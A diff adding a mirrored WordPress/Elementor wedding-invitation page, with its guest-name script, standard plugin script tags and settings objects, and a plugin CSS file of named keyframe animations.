+				// Replace the cover page placeholder
+				var nameEl = $('.elementor-element-46dd640 .elementor-heading-title');
+				if (nameEl.length) {
+					nameEl.html(escapeHtml(guestName));
+				}
+				// Also pre-fill the RSVP form name input
+				var authorInput = $('input#author');
+				if (authorInput.length) {
+					authorInput.val(guestName);
+				}
+			}
+		});
+	</script>
+	<script id="dce-fix-background-loop-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
+	<script id="dce-settings-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
+	<script id="dce-formatted-number-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
+	<script id="dce-dynamic-select-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
+	<script id="dce-tooltip-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
+	<script id="dce-popper-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
+	<script id="dce-tippy-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
+	<script id="elementor-webpack-runtime-js"
+		src="wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
+	<script id="elementor-frontend-modules-js"
+		src="wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
+	<script id="jquery-ui-core-js" src="wp-includes/js/jquery/ui/core.min.js?ver=1.21.3"></script>
+	<script id="elementor-frontend-js-before">
+		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 2166, "default_value": 2166, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.1.4", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "e_panel_promotions": true, "theme_builder_v2": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "1e7c9ac590", "atomicFormsSendForm": "83ffc84ef5" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 32768, "title": "Tema%20Special%2008%20%28Ilustrasi%29", "excerpt": "", "featuredImage": "https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/02\/featured-special-08-tanpa-foto.jpg" } };
+		//# sourceURL=elementor-frontend-js-before
+	</script>
+	<script id="elementor-frontend-js" src="wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
+	<script id="lottie-js" src="wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6"></script>
+	<script id="swiper-js" src="wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
+	<script id="jet-tween-js-js"
+		src="wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
+	<script id="jet-elements-js-extra">
+		var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } };
+		//# sourceURL=jet-elements-js-extra
+	</script>
+	<script id="jet-elements-js"
+		src="wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.1.2"></script>
+	<script id="jet-timeline-js"
+		src="wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.1.2"></script>
+	<script id="elementor-gallery-js"
+		src="wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
+	<script id="dce-prism-js-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
+	<script id="dce-prism-markup-js-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
+	<script id="dce-prism-markup-templating-js-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
+	<script id="dce-prism-php-js-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
+	<script id="dce-prism-line-numbers-js-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
+	<script id="dce-clipboard-js-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
+	<script id="dce-copy-to-clipboard-js"
+		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
+	<script id="e-sticky-js"
+		src="wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=4.1.2"></script>
+	<script id="happy-elementor-addons-js-extra">
+		var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "77c30bf05c", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" };
+		//# sourceURL=happy-elementor-addons-js-extra
+	</script>
+	<script id="happy-elementor-addons-js"
+		src="wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
+	<script id="happy-reading-progress-bar-js"
+		src="wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
+	<script id="elementor-pro-webpack-runtime-js"
+		src="wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
+	<script id="wp-hooks-js" src="wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
+	<script id="wp-i18n-js" src="wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
+	<script id="wp-i18n-js-after">
+		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
+		//# sourceURL=wp-i18n-js-after
+	</script>
+	<script id="elementor-pro-frontend-js-before">
+		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "fe11457487", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": true }, "popup": { "hasPopUps": true }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
+		//# sourceURL=elementor-pro-frontend-js-before
+	</script>
+	<script id="elementor-pro-frontend-js"
+		src="wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
+	<script id="pro-elements-handlers-js"
+		src="wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>
+	<script id="wp-emoji-settings" type="application/json">
+{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0.3"}}
+</script>
+	<script type="module">
+		/*! This file is auto-generated */
+		var e = "script#wp-emoji-settings", t = document.querySelector(e); if (!(t instanceof HTMLScriptElement)) throw new Error("Element missing: " + e); const r = JSON.parse(t.text), s = (window._wpemojiSettings = r, "wpEmojiSettingsSupports"), o = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(s, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const r = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === r[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, r) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !r(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, r) { let a; const s = (a = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), o = (s.textBaseline = "top", s.font = "600 32px Arial", {}); return e.forEach(e => { o[e] = t(s, e, n, r) }), o } function a(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } r.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(s)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(o), u.toString(), c.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }); const a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = e => { i(n = e.data), a.terminate(), t(n) }) } catch (e) { } i(n = f(o, u, c, p)) } t(n) }).then(e => { for (const n in e) r.supports[n] = e[n], r.supports.everything = r.supports.everything && r.supports[n], "flag" !== n && (r.supports.everythingExceptFlag = r.supports.everythingExceptFlag && r.supports[n]); var t; r.supports.everythingExceptFlag = r.supports.everythingExceptFlag && !r.supports.flag, r.supports.everything || ((t = r.source || {}).concatemoji ? a(t.concatemoji) : t.wpemoji && t.twemoji && (a(t.twemoji), a(t.wpemoji))) });
+		//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
+	</script>
+	<style id="e-addons-template-dynamic-830b80c-inline">
+		.elementor:is(.e-post-32768, .e-loop-item-32768) .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background),
+		.elementor:is(.e-post-32768, .e-loop-item-32768) .elementor-element.elementor-element-830b80c>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+			background-image: url("1.jpeg");
+			--e-bg-lazyload: url("1.jpeg");
+			background-position: center center;
+			background-size: cover;
+		}
+	</style>
+	<style id="e-addons-template-dynamic-b2332a1-inline">
+		.elementor:is(.e-post-32768, .e-loop-item-32768) .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
+		.elementor:is(.e-post-32768, .e-loop-item-32768) .elementor-element.elementor-element-b2332a1>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer,
+		.elementor:is(.e-post-32768, .e-loop-item-32768) .elementor-element.elementor-element-b2332a1,
+		.elementor:is(.e-post-32768, .e-loop-item-32768) .elementor-element.elementor-element-b2332a1>.elementor-element-populated {
+			background-image: url("2.jpeg");
+			--e-bg-lazyload: url("2.jpeg");
+			background-position: center center;
+			background-size: cover !important;
+			background-repeat: no-repeat;
+		}
+	</style>
+	<script type="module" src="beacon.min.js/v4521226cdae34746b4dedf0b4dfa099e1781791509496"
+		integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ=="
+		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1}'
+		crossorigin="anonymous"></script>
 </body>
+
 </html>
+
+<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
+
+
+<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-08-10 21:56:45 -->
--- a/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css
+++ b/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css
@@ -0,0 +1,500 @@
+/* --------- CRESCI ---------- */
+@keyframes cresci {
+	0% { transform: scale( 0 ); }
+	100% { transform: scale( 1 ); }
+}
+
+/* --------- DONDOLA ---------- */
+@keyframes dondolashort {
+	0% { transform: rotate( -5deg ); }
+	100% { transform: rotate( 5deg ); }
+}
+@keyframes dondola {
+	0% { transform: rotate( -25deg ); }
+	100% { transform: rotate( 25deg ); }
+}
+@keyframes dondolalong {
+	0% { transform: rotate( -45deg ); }
+	100% { transform: rotate( 45deg ); }
+}
+
+/* --------- PULSA ---------- */
+@keyframes pulsashort {
+	0% { transform: scale( 0.98 ); }
+	100% { transform: scale( 1.02 ); }
+}
+@keyframes pulsa {
+	0% { transform: scale( 0.93 ); }
+	100% { transform: scale( 1.07 ); }
+}
+@keyframes pulsalong {
+	0% { transform: scale( 0.85 ); }
+	100% { transform: scale( 1.15 ); }
+}
+
+/* --------- DONDOLA ---------- */
+@keyframes dondolashort {
+	0% { transform: rotate( -5deg ); }
+	100% { transform: rotate( 5deg ); }
+}
+@keyframes dondola {
+	0% { transform: rotate( -25deg ); }
+	100% { transform: rotate( 25deg ); }
+}
+@keyframes dondolalong {
+	0% { transform: rotate( -45deg ); }
+	100% { transform: rotate( 45deg ); }
+}
+
+/* --------- GALLEGGIA ---------- */
+@keyframes galleggiashort {
+	0% { transform: translateY( -5% ); }
+	100% { transform: translateY( 5% ); }
+}
+@keyframes galleggia {
+	0% { transform: translateY( -12% ); }
+	100% { transform: translateY( 12% ); }
+}
+@keyframes galleggialong {
+	0% { transform: translateY( -25% ); }
+	100% { transform: translateY( 25% ); }
+}
+
+/* --------- ATTRAVERSA ---------- */
+@keyframes attraversa {
+	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
+	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
+}
+
+/* --------- RISALI o AFFONDA ---------- */
+@keyframes risali-o-affondashort {
+	0% { transform: translateY( 70% ); }
+	100% { transform: translateY( 0 ); }
+}
+@keyframes risali-o-affonda {
+	0% { transform: translateY( 150% ); }
+	100% { transform: translateY( 0 ); }
+}
+@keyframes risali-o-affondalong {
+	0% { transform: translateY( 300% ); }
+	100% { transform: translateY( 0 ); }
+}
+
+/* --------- RIMBALZA ---------- */
+@keyframes saltellashort {
+	0% {transform: translateY(0%);}
+	20%, 50%, 80%, 100% {transform: translateY(0);}
+	40% {transform: translateY(-15px);}
+	60% {transform: translateY(-7px);}
+}
+@keyframes saltella {
+	0% {transform: translateY(0%);}
+	20%, 50%, 80%, 100% {transform: translateY(0);}
+	40% {transform: translateY(-30px);}
+	60% {transform: translateY(-15px);}
+}
+@keyframes saltellalong {
+	0% {transform: translateY(0%);}
+	20%, 50%, 80%, 100% {transform: translateY(0);}
+	40% {transform: translateY(-60px);}
+	60% {transform: translateY(-30px);}
+}
+
+/* --------- ROTOLA ---------- */
+@keyframes rotolashort {
+	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
+	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
+}
+@keyframes rotola {
+	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
+	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
+}
+@keyframes rotolalong {
+	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
+	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
+}
+/* --------- RUNS ---------- */
+@keyframes girashort {
+	0% { transform: rotate( 0deg ); }
+	100% { transform: rotate( 360deg ); }
+}
+@keyframes gira {
+	0% { transform: rotate( 0deg ); }
+	100% { transform: rotate( 360deg ); }
+}
+@keyframes giralong {
+	0% { transform: rotate( 0deg ); }
+	100% { transform: rotate( 360deg ); }
+}
+
+/* --------- BRILLA ---------- */
+@keyframes brillashort {
+	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
+	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
+}
+@keyframes brilla {
+	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
+	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
+}
+@keyframes brillalong {
+	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
+	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
+}
+
+@keyframes brilla1 {
+	0% {
+		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+	}
+	70% {
+		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+	}
+	100% {
+		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+	}
+}
+
+
+/* AJAX - OPEN - PAGE */
+/*esci*/
+@keyframes exitToRight {
+	0% { transform: translate(0,0); }
+	100% { transform: translateX(100%); }
+}
+/*entra*/
+@keyframes enterFromRight {
+	0% { transform: translate(100%,0); }
+	100% { transform: translateX(0); }
+}
+/*esci*/
+@keyframes exitToLeft {
+	0% { transform: translate(0,0); }
+	100% { transform: translateX(-100%); }
+}
+/*entra*/
+@keyframes enterFromLeft {
+	0% { transform: translate(-100%,0); }
+	100% { transform: translateX(0); }
+}
+/* -------------------- */
+/*esci*/
+@keyframes exitToTop {
+	0% { transform: translate(0,0); }
+	100% { transform: translateY(-100%); }
+}
+/*entra*/
+@keyframes enterFromTop {
+	0% { transform: translate(0,-100%); }
+	100% { transform: translateY(0); }
+}
+/*esci*/
+@keyframes exitToBottom {
+	0% { transform: translate(0,0); }
+	100% { transform: translateY(100%); }
+}
+/*entra*/
+@keyframes enterFromBottom {
+	0% { transform: translate(0,100%); }
+	100% { transform: translateY(0); }
+}
+/* ---------------------- */
+
+@keyframes exitToScaleBack {
+	0% { transform: scale(1);}
+	30% { opacity: 1; }
+	99% { visibility: visible; }
+	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes exitToScaleFront {
+	0% { transform: scale(1);}
+	30% { opacity: 1; }
+	99% { visibility: visible; }
+	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
+}
+
+@keyframes enterFormScaleBack {
+	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
+	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
+}
+@keyframes enterFormScaleFront {
+	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
+	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
+}
+
+/* ---------------------- */
+@keyframes exitToFade {
+	0% { opacity: 1;}
+	100% { opacity: 0;}
+}
+@keyframes enterFromFade {
+	0% { opacity: 0;}
+	100% { opacity: 1;}
+}
+
+
+
+@keyframes exitQuit {
+	0% { transform: scale(1); opacity: 1; visibility: visible;}
+	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes enterQuit {
+	0% { transform: scale(0.5); opacity: 0; }
+	100% { transform: scale(1); opacity: 1; }
+}
+
+@keyframes loadAnim {
+	0% { transform: rotate(0deg); }
+	100% { transform: rotate(360deg); }
+}
+/* flip */
+
+@-webkit-keyframes flipOutRight {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+@keyframes flipOutRight {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInLeft {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInLeft {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutLeft {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutLeft {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInRight {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
